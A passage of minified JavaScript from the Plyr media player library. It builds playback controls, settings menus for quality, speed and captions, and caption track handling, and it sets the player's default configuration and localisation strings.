".concat(this.config.classNames.control,"--overlaid")),(i="play"),(a.label="play"),(a.icon="play");break;default:m.empty(a.label)&&(a.label=i),m.empty(a.icon)&&(a.icon=e);}var s=A(a.element);return(a.toggle?(s.appendChild(ce.createIcon.call(this,a.iconPressed,{class:"icon--pressed",})),s.appendChild(ce.createIcon.call(this,a.icon,{class:"icon--not-pressed"})),s.appendChild(ce.createLabel.call(this,a.labelPressed,{class:"label--pressed",})),s.appendChild(ce.createLabel.call(this,a.label,{class:"label--not-pressed",}))):(s.appendChild(ce.createIcon.call(this,a.icon)),s.appendChild(ce.createLabel.call(this,a.label))),J(n,M(this.config.selectors.buttons[i],n)),T(s,n),"play"===i?(m.array(this.elements.buttons[i])||(this.elements.buttons[i]=[]),this.elements.buttons[i].push(s)):(this.elements.buttons[i]=s),s);},createRange:function(e,t){var n=A("input",J(M(this.config.selectors.inputs[e]),{type:"range",min:0,max:100,step:0.01,value:0,autocomplete:"off",role:"slider","aria-label":te(e,this.config),"aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":0,},t));return((this.elements.inputs[e]=n),ce.updateRangeFill.call(this,n),n);},createProgress:function(e,t){var n=A("progress",J(M(this.config.selectors.display[e]),{min:0,max:100,value:0,role:"presentation","aria-hidden":!0,},t));if("volume"!==e){n.appendChild(A("span",null,"0"));var i={played:"played",buffer:"buffered"}[e],a=i?te(i,this.config):"";n.innerText="% ".concat(a.toLowerCase());}return(this.elements.display[e]=n),n;},createTime:function(e){var t=M(this.config.selectors.display[e]),n=A("div",J(t,{class:"".concat(this.config.classNames.display.time," ").concat(t.class?t.class:"").trim(),"aria-label":te(e,this.config),}),"00:00");return(this.elements.display[e]=n),n;},bindMenuItemShortcuts:function(e,t){var n=this;y(e,"keydown keyup",function(i){if([32,38,39,40].includes(i.which)&&(i.preventDefault(),i.stopPropagation(),"keydown"!==i.type)){var a,s=I(e,'[role="menuitemradio"]');if(!s&&[32,39].includes(i.which))ce.showMenuPanel.call(n,t,!0);else
32!==i.which&&(40===i.which||(s&&39===i.which)?((a=e.nextElementSibling),m.element(a)||(a=e.parentNode.firstElementChild)):((a=e.previousElementSibling),m.element(a)||(a=e.parentNode.lastElementChild)),O.call(n,a,!0));}},!1),y(e,"keyup",function(e){13===e.which&&ce.focusFirstMenuItem.call(n,null,!0);});},createMenuItem:function(e){var t=this,n=e.value,i=e.list,a=e.type,s=e.title,o=e.badge,r=void 0===o?null:o,l=e.checked,c=void 0!==l&&l,u=M(this.config.selectors.inputs[a]),d=A("button",J(u,{type:"button",role:"menuitemradio",class:"".concat(this.config.classNames.control," ").concat(u.class?u.class:"").trim(),"aria-checked":c,value:n,})),h=A("span");(h.innerHTML=s),m.element(r)&&h.appendChild(r),d.appendChild(h),Object.defineProperty(d,"checked",{enumerable:!0,get:function(){return"true"===d.getAttribute("aria-checked");},set:function(e){e&&Array.from(d.parentNode.children).filter(function(e){return I(e,'[role="menuitemradio"]');}).forEach(function(e){return e.setAttribute("aria-checked","false");}),d.setAttribute("aria-checked",e?"true":"false");},}),this.listeners.bind(d,"click keyup",function(e){if(!m.keyboardEvent(e)||32===e.which){switch((e.preventDefault(),e.stopPropagation(),(d.checked=!0),a)){case"language":t.currentTrack=Number(n);break;case"quality":t.quality=n;break;case"speed":t.speed=parseFloat(n);}ce.showMenuPanel.call(t,"home",m.keyboardEvent(e));}},a,!1),ce.bindMenuItemShortcuts.call(this,d,a),i.appendChild(d);},formatTime:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return m.number(e)?le(e,se(this.duration)>0,t):e;},updateTimeDisplay:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];m.element(e)&&m.number(t)&&(e.innerText=ce.formatTime(t,n));},updateVolume:function(){this.supported.ui&&(m.element(this.elements.inputs.volume)&&ce.setRange.call(this,this.elements.inputs.volume,this.muted?0:this.volume),m.element(this.elements.buttons.mute)&&(this.elements.buttons.mute.pressed=this.muted||0===this.volume));},setRange:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;m.element(e)&&((e.value=t),ce.updateRangeFill.call(this,e));},updateProgress:function(e){var t=this;if(this.supported.ui&&m.event(e)){var n,i,a=0;if(e)switch(e.type){case"timeupdate":case"seeking":case"seeked":(n=this.currentTime),(i=this.duration),(a=0===n||0===i||Number.isNaN(n)||Number.isNaN(i)?0:((n/i)*100).toFixed(2)),"timeupdate"===e.type&&ce.setRange.call(this,this.elements.inputs.seek,a);break;case"playing":case"progress":!(function(e,n){var i=m.number(n)?n:0,a=m.element(e)?e:t.elements.display.buffer;if(m.element(a)){a.value=i;var s=a.getElementsByTagName("span")[0];m.element(s)&&(s.childNodes[0].nodeValue=i);}})(this.elements.display.buffer,100*this.buffered);}}},updateRangeFill:function(e){var t=m.event(e)?e.target:e;if(m.element(t)&&"range"===t.getAttribute("type")){if(I(t,this.config.selectors.inputs.seek)){t.setAttribute("aria-valuenow",this.currentTime);var n=ce.formatTime(this.currentTime),i=ce.formatTime(this.duration),a=te("seekLabel",this.config);t.setAttribute("aria-valuetext",a.replace("{currentTime}",n).replace("{duration}",i));}else if(I(t,this.config.selectors.inputs.volume)){var s=100*t.value;t.setAttribute("aria-valuenow",s),t.setAttribute("aria-valuetext","".concat(s.toFixed(1),"%"));}else t.setAttribute("aria-valuenow",t.value);F.isWebkit&&t.style.setProperty("--value","".concat((t.value/t.max)*100,"%"));}},updateSeekTooltip:function(e){var t=this;if(this.config.tooltips.seek&&m.element(this.elements.inputs.seek)&&m.element(this.elements.display.seekTooltip)&&0!==this.duration){var n=0,i=this.elements.progress.getBoundingClientRect(),a="".concat(this.config.classNames.tooltip,"--visible"),s=function(e){L(t.elements.display.seekTooltip,a,e);};if(this.touch)s(!1);else{if(m.event(e))n=(100/i.width)*(e.pageX-i.left);else{if(!x(this.elements.display.seekTooltip,a))return;n=parseFloat(this.elements.display.seekTooltip.style.left,10);}n<0?(n=0):n>100&&(n=100),ce.updateTimeDisplay.call(this,this.elements.display.seekTooltip,(this.duration/100)*n),(this.elements.display.seekTooltip.style.left="".concat(n,"%")),m.event(e)&&["mouseenter","mouseleave"].includes(e.type)&&s("mouseenter"===e.type);}}},timeUpdate:function(e){var t=!m.element(this.elements.display.duration)&&this.config.invertTime;ce.updateTimeDisplay.call(this,this.elements.display.currentTime,t?this.duration-this.currentTime:this.currentTime,t),(e&&"timeupdate"===e.type&&this.media.seeking)||ce.updateProgress.call(this,e);},durationUpdate:function(){if(this.supported.ui&&(this.config.invertTime||!this.currentTime)){if(this.duration>=Math.pow(2,32))return(N(this.elements.display.currentTime,!0),void N(this.elements.progress,!0));m.element(this.elements.inputs.seek)&&this.elements.inputs.seek.setAttribute("aria-valuemax",this.duration);var e=m.element(this.elements.display.duration);!e&&this.config.displayDuration&&this.paused&&ce.updateTimeDisplay.call(this,this.elements.display.currentTime,this.duration),e&&ce.updateTimeDisplay.call(this,this.elements.display.duration,this.duration),ce.updateSeekTooltip.call(this);}},toggleMenuButton:function(e,t){N(this.elements.settings.buttons[e],!t);},updateSetting:function(e,t,n){var i=this.elements.settings.panels[e],a=null,s=t;if("captions"===e)a=this.currentTrack;else{if(((a=m.empty(n)?this[e]:n),m.empty(a)&&(a=this.config[e].default),!m.empty(this.options[e])&&!this.options[e].includes(a)))return void this.debug.warn("Unsupported value of '".concat(a,"' for ").concat(e));if(!this.config[e].options.includes(a))return void this.debug.warn("Disabled value of '".concat(a,"' for ").concat(e));}if((m.element(s)||(s=i&&i.querySelector('[role="menu"]')),m.element(s))){this.elements.settings.buttons[e].querySelector(".".concat(this.config.classNames.menu.value)).innerHTML=ce.getLabel.call(this,e,a);var o=s&&s.querySelector('[value="'.concat(a,'"]'));m.element(o)&&(o.checked=!0);}},getLabel:function(e,t){switch(e){case"speed":return 1===t?te("normal",this.config):"".concat(t,"&times;");case"quality":if(m.number(t)){var n=te("qualityLabel.".concat(t),this.config);return n.length?n:"".concat(t,"p");}return G(t);case"captions":return he.getLabel.call(this);default:return null;}},setQualityMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.quality)){var n=this.elements.settings.panels.quality.querySelector('[role="menu"]');m.array(e)&&(this.options.quality=K(e).filter(function(e){return t.config.quality.options.includes(e);}));var i=!m.empty(this.options.quality)&&this.options.quality.length>1;if((ce.toggleMenuButton.call(this,"quality",i),C(n),ce.checkMenu.call(this),i)){var a=function(e){var n=te("qualityBadge.".concat(e),t.config);return n.length?ce.createBadge.call(t,n):null;};this.options.quality.sort(function(e,n){var i=t.config.quality.options;return i.indexOf(e)>i.indexOf(n)?1:-1;}).forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"quality",title:ce.getLabel.call(t,"quality",e),badge:a(e),});}),ce.updateSetting.call(this,"quality",n);}}},setCaptionsMenu:function(){var e=this;if(m.element(this.elements.settings.panels.captions)){var t=this.elements.settings.panels.captions.querySelector('[role="menu"]'),n=he.getTracks.call(this),i=Boolean(n.length);if((ce.toggleMenuButton.call(this,"captions",i),C(t),ce.checkMenu.call(this),i)){var a=n.map(function(n,i){return{value:i,checked:e.captions.toggled&&e.currentTrack===i,title:he.getLabel.call(e,n),badge:n.language&&ce.createBadge.call(e,n.language.toUpperCase()),list:t,type:"language",};});a.unshift({value:-1,checked:!this.captions.toggled,title:te("disabled",this.config),list:t,type:"language",}),a.forEach(ce.createMenuItem.bind(this)),ce.updateSetting.call(this,"captions",t);}}},setSpeedMenu:function(e){var t=this;if(m.element(this.elements.settings.panels.speed)){var n=this.elements.settings.panels.speed.querySelector('[role="menu"]');m.array(e)?(this.options.speed=e):(this.isHTML5||this.isVimeo)&&(this.options.speed=[0.5,0.75,1,1.25,1.5,1.75,2]),(this.options.speed=this.options.speed.filter(function(e){return t.config.speed.options.includes(e);}));var i=!m.empty(this.options.speed)&&this.options.speed.length>1;ce.toggleMenuButton.call(this,"speed",i),C(n),ce.checkMenu.call(this),i&&(this.options.speed.forEach(function(e){ce.createMenuItem.call(t,{value:e,list:n,type:"speed",title:ce.getLabel.call(t,"speed",e),});}),ce.updateSetting.call(this,"speed",n));}},checkMenu:function(){var e=this.elements.settings.buttons,t=!m.empty(e)&&Object.values(e).some(function(e){return!e.hidden;});N(this.elements.settings.menu,!t);},focusFirstMenuItem:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(!this.elements.settings.popup.hidden){var n=e;m.element(n)||(n=Object.values(this.elements.settings.panels).find(function(e){return!e.hidden;}));var i=n.querySelector('[role^="menuitem"]');O.call(this,i,t);}},toggleMenu:function(e){var t=this.elements.settings.popup,n=this.elements.buttons.settings;if(m.element(t)&&m.element(n)){var i=t.hidden,a=i;if(m.boolean(e))a=e;else if(m.keyboardEvent(e)&&27===e.which)a=!1;else if(m.event(e)){var s=t.contains(e.target);if(s||(!s&&e.target!==n&&a))return;}n.setAttribute("aria-expanded",a),N(t,!a),L(this.elements.container,this.config.classNames.menu.open,a),a&&m.keyboardEvent(e)?ce.focusFirstMenuItem.call(this,null,!0):a||i||O.call(this,n,m.keyboardEvent(e));}},getMenuSize:function(e){var t=e.cloneNode(!0);(t.style.position="absolute"),(t.style.opacity=0),t.removeAttribute("hidden"),e.parentNode.appendChild(t);var n=t.scrollWidth,i=t.scrollHeight;return P(t),{width:n,height:i};},showMenuPanel:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],i=document.getElementById("plyr-settings-".concat(this.id,"-").concat(t));if(m.element(i)){var a=i.parentNode,s=Array.from(a.children).find(function(e){return!e.hidden;});if(W.transitions&&!W.reducedMotion){(a.style.width="".concat(s.scrollWidth,"px")),(a.style.height="".concat(s.scrollHeight,"px"));var o=ce.getMenuSize.call(this,i);y.call(this,a,D,function t(n){n.target===a&&["width","height"].includes(n.propertyName)&&((a.style.width=""),(a.style.height=""),v.call(e,a,D,t));}),(a.style.width="".concat(o.width,"px")),(a.style.height="".concat(o.height,"px"));}N(s,!0),N(i,!1),ce.focusFirstMenuItem.call(this,i,n);}},setDownloadLink:function(){var e=this.elements.buttons.download;m.element(e)&&e.setAttribute("href",this.download);},create:function(e){var t=this,n=A("div",M(this.config.selectors.controls.wrapper));if((this.config.controls.includes("restart")&&n.appendChild(ce.createButton.call(this,"restart")),this.config.controls.includes("rewind")&&n.appendChild(ce.createButton.call(this,"rewind")),this.config.controls.includes("play")&&n.appendChild(ce.createButton.call(this,"play")),this.config.controls.includes("fast-forward")&&n.appendChild(ce.createButton.call(this,"fast-forward")),this.config.controls.includes("progress"))){var i=A("div",M(this.config.selectors.progress));if((i.appendChild(ce.createRange.call(this,"seek",{id:"plyr-seek-".concat(e.id),})),i.appendChild(ce.createProgress.call(this,"buffer")),this.config.tooltips.seek)){var a=A("span",{class:this.config.classNames.tooltip},"00:00");i.appendChild(a),(this.elements.display.seekTooltip=a);}(this.elements.progress=i),n.appendChild(this.elements.progress);}if((this.config.controls.includes("current-time")&&n.appendChild(ce.createTime.call(this,"currentTime")),this.config.controls.includes("duration")&&n.appendChild(ce.createTime.call(this,"duration")),this.config.controls.includes("mute")||this.config.controls.includes("volume"))){var s=A("div",{class:"plyr__volume"});if((this.config.controls.includes("mute")&&s.appendChild(ce.createButton.call(this,"mute")),this.config.controls.includes("volume"))){var o={max:1,step:0.05,value:this.config.volume};s.appendChild(ce.createRange.call(this,"volume",J(o,{id:"plyr-volume-".concat(e.id)}))),(this.elements.volume=s);}n.appendChild(s);}if((this.config.controls.includes("captions")&&n.appendChild(ce.createButton.call(this,"captions")),this.config.controls.includes("settings")&&!m.empty(this.config.settings))){var r=A("div",{class:"plyr__menu",hidden:""});r.appendChild(ce.createButton.call(this,"settings",{"aria-haspopup":!0,"aria-controls":"plyr-settings-".concat(e.id),"aria-expanded":!1,}));var l=A("div",{class:"plyr__menu__container",id:"plyr-settings-".concat(e.id),hidden:"",}),c=A("div"),u=A("div",{id:"plyr-settings-".concat(e.id,"-home")}),d=A("div",{role:"menu"});u.appendChild(d),c.appendChild(u),(this.elements.settings.panels.home=u),this.config.settings.forEach(function(n){var i=A("button",J(M(t.config.selectors.buttons.settings),{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--forward"),role:"menuitem","aria-haspopup":!0,hidden:"",}));ce.bindMenuItemShortcuts.call(t,i,n),y(i,"click",function(){ce.showMenuPanel.call(t,n,!1);});var a=A("span",null,te(n,t.config)),s=A("span",{class:t.config.classNames.menu.value});(s.innerHTML=e[n]),a.appendChild(s),i.appendChild(a),d.appendChild(i);var o=A("div",{id:"plyr-settings-".concat(e.id,"-").concat(n),hidden:"",}),r=A("button",{type:"button",class:"".concat(t.config.classNames.control," ").concat(t.config.classNames.control,"--back"),});r.appendChild(A("span",{"aria-hidden":!0},te(n,t.config))),r.appendChild(A("span",{class:t.config.classNames.hidden},te("menuBack",t.config))),y(o,"keydown",function(e){37===e.which&&(e.preventDefault(),e.stopPropagation(),ce.showMenuPanel.call(t,"home",!0));},!1),y(r,"click",function(){ce.showMenuPanel.call(t,"home",!1);}),o.appendChild(r),o.appendChild(A("div",{role:"menu"})),c.appendChild(o),(t.elements.settings.buttons[n]=i),(t.elements.settings.panels[n]=o);}),l.appendChild(c),r.appendChild(l),n.appendChild(r),(this.elements.settings.popup=l),(this.elements.settings.menu=r);}if((this.config.controls.includes("pip")&&W.pip&&n.appendChild(ce.createButton.call(this,"pip")),this.config.controls.includes("airplay")&&W.airplay&&n.appendChild(ce.createButton.call(this,"airplay")),this.config.controls.includes("download"))){var h={element:"a",href:this.download,target:"_blank"},p=this.config.urls.download;!m.url(p)&&this.isEmbed&&J(h,{icon:"logo-".concat(this.provider),label:this.provider}),n.appendChild(ce.createButton.call(this,"download",h));}return(this.config.controls.includes("fullscreen")&&n.appendChild(ce.createButton.call(this,"fullscreen")),this.config.controls.includes("play-large")&&this.elements.container.appendChild(ce.createButton.call(this,"play-large")),(this.elements.controls=n),this.isHTML5&&ce.setQualityMenu.call(this,z.getQualityOptions.call(this)),ce.setSpeedMenu.call(this),n);},inject:function(){var e=this;if(this.config.loadSprite){var t=ce.getIconUrl.call(this);t.cors&&ae(t.url,"sprite-plyr");}this.id=Math.floor(1e4*Math.random());var n=null;this.elements.controls=null;var i={id:this.id,seektime:this.config.seekTime,title:this.config.title,},s=!0;m.function(this.config.controls)&&(this.config.controls=this.config.controls.call(this,i)),this.config.controls||(this.config.controls=[]),m.element(this.config.controls)||m.string(this.config.controls)?(n=this.config.controls):((n=ce.create.call(this,{id:this.id,seektime:this.config.seekTime,speed:this.speed,quality:this.quality,captions:he.getLabel.call(this),})),(s=!1));var o,r=function(e){var t=e;return(Object.entries(i).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t=$(t,"{".concat(i,"}"),s);}),t);};if((s&&(m.string(this.config.controls)?(n=r(n)):m.element(n)&&(n.innerHTML=r(n.innerHTML))),m.string(this.config.selectors.controls.container)&&(o=document.querySelector(this.config.selectors.controls.container)),m.element(o)||(o=this.elements.container),o[m.element(n)?"insertAdjacentElement":"insertAdjacentHTML"]("afterbegin",n),m.element(this.elements.controls)||ce.findElements.call(this),!m.empty(this.elements.buttons))){var l=function(t){var n=e.config.classNames.controlPressed;Object.defineProperty(t,"pressed",{enumerable:!0,get:function(){return x(t,n);},set:function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];L(t,n,e);},});};Object.values(this.elements.buttons).filter(Boolean).forEach(function(e){m.array(e)||m.nodeList(e)?Array.from(e).filter(Boolean).forEach(l):l(e);});}if((window.navigator.userAgent.includes("Edge")&&H(o),this.config.tooltips.controls)){var c=this.config,u=c.classNames,d=c.selectors,h="".concat(d.controls.wrapper," ").concat(d.labels," .").concat(u.hidden),p=_.call(this,h);Array.from(p).forEach(function(t){L(t,e.config.classNames.hidden,!1),L(t,e.config.classNames.tooltip,!0);});}},};function ue(e){var t=e;if(!(arguments.length>1&&void 0!==arguments[1])||arguments[1]){var n=document.createElement("a");(n.href=t),(t=n.href);}try{return new URL(t);}catch(e){return null;}}function de(e){var t=new URLSearchParams();return(m.object(e)&&Object.entries(e).forEach(function(e){var n=a(e,2),i=n[0],s=n[1];t.set(i,s);}),t);}var he={setup:function(){if(this.supported.ui)if(!this.isVideo||this.isYouTube||(this.isHTML5&&!W.textTracks))m.array(this.config.controls)&&this.config.controls.includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);else{var e,t;if((m.element(this.elements.captions)||((this.elements.captions=A("div",M(this.config.selectors.captions))),(e=this.elements.captions),(t=this.elements.wrapper),m.element(e)&&m.element(t)&&t.parentNode.insertBefore(e,t.nextSibling)),F.isIE&&window.URL)){var n=this.media.querySelectorAll("track");Array.from(n).forEach(function(e){var t=e.getAttribute("src"),n=ue(t);null!==n&&n.hostname!==window.location.href.hostname&&["http:","https:"].includes(n.protocol)&&ie(t,"blob").then(function(t){e.setAttribute("src",window.URL.createObjectURL(t));}).catch(function(){P(e);});});}var i=K((navigator.languages||[navigator.language||navigator.userLanguage||"en",]).map(function(e){return e.split("-")[0];})),s=(this.storage.get("language")||this.config.captions.language||"auto").toLowerCase();if("auto"===s)s=a(i,1)[0];var o=this.storage.get("captions");if((m.boolean(o)||(o=this.config.captions.active),Object.assign(this.captions,{toggled:!1,active:o,language:s,languages:i,}),this.isHTML5)){var r=this.config.captions.update?"addtrack removetrack":"removetrack";y.call(this,this.media.textTracks,r,he.update.bind(this));}setTimeout(he.update.bind(this),0);}},update:function(){var e=this,t=he.getTracks.call(this,!0),n=this.captions,i=n.active,a=n.language,s=n.meta,o=n.currentTrackNode,r=Boolean(t.find(function(e){return e.language===a;}));this.isHTML5&&this.isVideo&&t.filter(function(e){return!s.get(e);}).forEach(function(t){e.debug.log("Track added",t),s.set(t,{default:"showing"===t.mode}),(t.mode="hidden"),y.call(e,t,"cuechange",function(){return he.updateCues.call(e);});}),((r&&this.language!==a)||!t.includes(o))&&(he.setLanguage.call(this,a),he.toggle.call(this,i&&r)),L(this.elements.container,this.config.classNames.captions.enabled,!m.empty(t)),(this.config.controls||[]).includes("settings")&&this.config.settings.includes("captions")&&ce.setCaptionsMenu.call(this);},toggle:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this.supported.ui){var n=this.captions.toggled,i=this.config.classNames.captions.active,a=m.nullOrUndefined(e)?!n:e;if(a!==n){if((t||((this.captions.active=a),this.storage.set({captions:a})),!this.language&&a&&!t)){var o=he.getTracks.call(this),r=he.findTrack.call(this,[this.captions.language].concat(s(this.captions.languages)),!0);return((this.captions.language=r.language),void he.set.call(this,o.indexOf(r)));}this.elements.buttons.captions&&(this.elements.buttons.captions.pressed=a),L(this.elements.container,i,a),(this.captions.toggled=a),ce.updateSetting.call(this,"captions"),k.call(this,this.media,a?"captionsenabled":"captionsdisabled");}}},set:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=he.getTracks.call(this);if(-1!==e)if(m.number(e))if(e in n){if(this.captions.currentTrack!==e){this.captions.currentTrack=e;var i=n[e],a=(i||{}).language;(this.captions.currentTrackNode=i),ce.updateSetting.call(this,"captions"),t||((this.captions.language=a),this.storage.set({language:a})),this.isVimeo&&this.embed.enableTextTrack(a),k.call(this,this.media,"languagechange");}he.toggle.call(this,!0,t),this.isHTML5&&this.isVideo&&he.updateCues.call(this);}else this.debug.warn("Track not found",e);else this.debug.warn("Invalid caption argument",e);else he.toggle.call(this,!1,t);},setLanguage:function(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(m.string(e)){var n=e.toLowerCase();this.captions.language=n;var i=he.getTracks.call(this),a=he.findTrack.call(this,[n]);he.set.call(this,i.indexOf(a),t);}else this.debug.warn("Invalid language argument",e);},getTracks:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Array.from((this.media||{}).textTracks||[]).filter(function(n){return!e.isHTML5||t||e.captions.meta.has(n);}).filter(function(e){return["captions","subtitles"].includes(e.kind);});},findTrack:function(e){var t,n=this,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=he.getTracks.call(this),s=function(e){return Number((n.captions.meta.get(e)||{}).default);},o=Array.from(a).sort(function(e,t){return s(t)-s(e);});return(e.every(function(e){return!(t=o.find(function(t){return t.language===e;}));}),t||(i?o[0]:void 0));},getCurrentTrack:function(){return he.getTracks.call(this)[this.currentTrack];},getLabel:function(e){var t=e;return(!m.track(t)&&W.textTracks&&this.captions.toggled&&(t=he.getCurrentTrack.call(this)),m.track(t)?m.empty(t.label)?m.empty(t.language)?te("enabled",this.config):e.language.toUpperCase():t.label:te("disabled",this.config));},updateCues:function(e){if(this.supported.ui)if(m.element(this.elements.captions))if(m.nullOrUndefined(e)||Array.isArray(e)){var t=e;if(!t){var n=he.getCurrentTrack.call(this);t=Array.from((n||{}).activeCues||[]).map(function(e){return e.getCueAsHTML();}).map(Z);}var i=t.map(function(e){return e.trim();}).join("\n");if(i!==this.elements.captions.innerHTML){C(this.elements.captions);var a=A("span",M(this.config.selectors.caption));(a.innerHTML=i),this.elements.captions.appendChild(a),k.call(this,this.media,"cuechange");}}else this.debug.warn("updateCues: Invalid input",e);else this.debug.warn("No captions element to render to");},},pe={enabled:!0,title:"",debug:!1,autoplay:!1,autopause:!0,playsinline:!0,seekTime:10,volume:1,muted:!1,duration:null,displayDuration:!0,invertTime:!0,toggleInvert:!0,ratio:"16:9",clickToPlay:!0,hideControls:!0,resetOnEnd:!1,disableContextMenu:!0,loadSprite:!0,iconPrefix:"plyr",iconUrl:"https://cdn.plyr.io/3.4.8/plyr.svg",blankVideo:"https://cdn.plyr.io/static/blank.mp4",quality:{default:576,options:[4320,2880,2160,1440,1080,720,576,480,360,240],},loop:{active:!1},speed:{selected:1,options:[0.5,0.75,1,1.25,1.5,1.75,2]},keyboard:{focused:!0,global:!1},tooltips:{controls:!1,seek:!0},captions:{active:!1,language:"auto",update:!1},fullscreen:{enabled:!0,fallback:!0,iosNative:!1},storage:{enabled:!0,key:"plyr"},controls:["play-large","play","progress","current-time","mute","volume","captions","settings","pip","airplay","fullscreen",],settings:["captions","quality","speed"],i18n:{restart:"Restart",rewind:"Rewind {seektime}s",play:"Play",pause:"Pause",fastForward:"Forward {seektime}s",seek:"Seek",seekLabel:"{currentTime} of {duration}",played:"Played",buffered:"Buffered",currentTime:"Current time",duration:"Duration",volume:"Volume",mute:"Mute",unmute:"Unmute",enableCaptions:"Enable captions",disableCaptions:"Disable captions",download:"Download",enterFullscreen:"Enter fullscreen",exitFullscreen:"Exit fullscreen",frameTitle:"Player for {title}",captions:"Captions",settings:"Settings",menuBack:"Go back to previous menu",speed:"Speed",normal:"Normal",quality:"Quality",loop:"Loop",start:"Start",end:"End",all:"All",reset:"Reset",disabled:"Disabled",enabled:"Enabled",advertisement:"Ad",qualityBadge:{2160:"4K",1440:"HD",1080:"HD",720:"HD",576:"SD",480:"SD",},},urls:{download:null,vimeo:{sdk:"https://player.vimeo.com/api/player.js",iframe:"https://player.vimeo.com/video/{0}?{1}",api:"https://vimeo.com/api/v2/video/{0}.json",},youtube:{sdk:"https://www.youtube.com/iframe_api",api:"https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",},googleIMA:{sdk:"https://imasdk.googleapis.com/js/sdkloader/ima3.js",},},listeners:{seek:null,play:null,pause:null,restart:null,rewind:null,fastForward:null,mute:null,volume:null,captions:null,download:null,fullscreen:null,pip:null,airplay:null,speed:null,quality:null,loop:null,language:null,},events:["ended","progress","stalled","playing","waiting","canplay","canplaythrough","loadstart","loadeddata","loadedmetadata","timeupdate","volumechange","play","pause","error","seeking","seeked","emptied","ratechange","cuechange","download","enterfullscreen","exitfullscreen","captionsenabled","captionsdisabled","languagechange","controlshidden","controlsshown","ready","statechange","qualitychange","adsloaded","adscontentpause","adscontentresume","adstarted","adsmidpoint","adscomplete","adsallcomplete","adsimpression","adsclick",],selectors:{editable:"input, textarea, select, [contenteditable]",container:".plyr",controls:{container:null,wrapper:".plyr__controls"},labels:"[data-plyr]",buttons:{play:'[data-plyr="play"]',pause:'[data-plyr="pause"]',restart:'[data-plyr="restart"]',rewind:'[data-plyr="rewind"]',fastForward:'[data-plyr="fast-forward"]',mute:'[data-plyr="mute"]',captions:'[data-plyr="captions"]',download:'[data-plyr="download"]',fullscreen:'[data-plyr="fullscreen"]',pip:'[data-plyr="pip"]',airplay:'[data-plyr="airplay"]',settings:'[data-plyr="settings"]',loop:'[data-plyr="loop"]',},inputs:{seek:'[data-plyr="seek"]',volume:'[data-plyr="volume"]',speed:'[data-plyr="speed"]',language:'[data-plyr="language"]',quality:'[data-plyr="quality"]',},display:{currentTime:".plyr__time--current",duration:".plyr__time--duration",buffer:".plyr__progress__buffer",loop:".plyr__progress__loop",volume:".plyr__volume--display",},progress:".plyr__progress",captions:".plyr__captions",caption:".plyr__caption",menu:{quality:".js-plyr__menu__list--quality"},},classNames:{type:"plyr--{0}",provider:"plyr--{0}",video:"plyr__video-wrapper",embed:"plyr__video-embed",embedContainer:"plyr__video-embed__container",poster:"plyr__poster",posterEnabled:"plyr__poster-enabled",ads:"plyr__ads",control:"plyr__control",controlPressed:"plyr__control--pressed",playing:"plyr--playing",paused:"plyr--paused",stopped:"plyr--stopped",loading:"plyr--loading",hover:"plyr--hover",tooltip:"plyr__tooltip",cues:"plyr__cues",hidden:"plyr__sr-only",hideControls:"plyr--hide-controls",isIos:"plyr--is-ios",isTouch:"plyr--is-touch",uiSupported:"plyr--full-ui",noTransition:"plyr--no-transition",display:{time:"plyr__time"},menu:{value:"plyr__menu__value",badge:"plyr__badge",open:"plyr--menu-open",},captions:{enabled:"plyr--captions-enabled",active:"plyr--captions-active",},fullscreen:{enabled:"plyr--fullscreen-enabled",fallback:"plyr--fullscreen-fallback",},pip:{supported:"plyr--pip-supported",active:"plyr--pip-active"},airplay:{supported:"plyr--airplay-supported",active:"plyr--airplay-active",},tabFocus:"plyr__tab-focus",},attributes:{embed:{provider:"data-plyr-provider",id:"data-plyr-embed-id"},},keys:{google:null},ads:{enabled:!1,publisherId:""},},me="picture-in-picture",fe="inline",ge={html5:"html5",youtube:"youtube",vimeo:"vimeo"},ye={audio:"audio",video:"video"};var ve=function(){},be=(function(){function t(){var n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];e(this,t),(this.enabled=window.console&&n),this.enabled&&this.log("Debugging enabled");}return(n(t,[{key:"log",get:function(){return this.enabled?Function.prototype.bind.call(console.log,console):ve;},},{key:"warn",get:function(){return this.enabled?Function.prototype.bind.call(console.warn,console):ve;},},{key:"error",get:function(){return this.enabled?Function.prototype.bind.call(console.error,console):ve;},},]),t);})();function ke(){if(this.enabled){var e=this.player.elements.buttons.fullscreen;m.element(e)&&(e.pressed=this.active),k.call(this.player,this.target,this.active?"enterfullscreen":"exitfullscreen",!0),F.isIos||function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(m.element(e)){var n=_.call(this,"button:not(:disabled), input:not(:disabled), [tabindex]"),i=n[0],a=n[n.length-1];g.call(this,this.elements.container,"keydown",function(e){if("Tab"===e.key&&9===e.keyCode){var t=document.activeElement;t!==a||e.shiftKey?t===i&&e.shiftKey&&(a.focus(),e.preventDefault()):(i.focus(),e.preventDefault());}},t,!1);}}.call(this.player,this.target,this.active);}}function we(){var e=this,t=arguments.length>0&&void 